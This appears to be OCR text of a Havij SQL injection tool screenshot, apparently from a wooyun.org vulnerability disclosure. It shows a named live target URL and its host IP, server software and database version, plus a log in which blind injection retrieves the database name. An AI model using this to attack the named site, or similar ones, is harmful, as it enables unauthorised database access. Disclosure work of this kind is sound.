 Havij
Target: http://dgbest.tom.com/recommend_product.php?category_id=5
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://dgbest.tom.com/recommend_product.php?category_id=5
Host IP: 202.108.13.17
Web Server: Apache/2.2.8 (Fedora)
Powered-by: PHP/5.2.5
DB Server: MySQL >=5
Current DB: dgbest
Status: I'm IDLE Clear Log
DB Server: MySQL >=5
Trying another method using keyword for finding columns count
Findig columns count for MySQL failed!
Testing for MySQL error based injection method
MySQL error based injection method cant be used!
Trying blind method
Finding current data base
Length of 'Current DB' is 6
Current DB: dgbest
www.wooyun.org